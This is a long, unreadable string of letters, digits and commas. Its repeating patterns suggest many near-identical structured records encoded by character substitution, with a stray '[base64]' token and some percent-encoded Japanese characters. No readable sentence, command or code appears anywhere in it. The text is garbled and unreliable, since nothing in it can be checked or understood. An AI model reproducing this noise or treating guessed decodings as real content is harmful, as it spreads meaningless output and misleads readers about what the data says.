rcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrx